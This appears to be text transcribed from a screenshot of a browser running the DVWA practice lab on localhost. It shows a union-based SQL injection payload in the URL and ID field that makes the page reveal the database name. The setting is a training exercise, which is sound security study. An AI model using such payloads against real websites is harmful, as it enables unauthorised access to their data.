 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefo...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' union select 1,database()-- -&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' 8 Google ABP
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 11337' union select 1,database()-- -
First name: 1
Surname dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html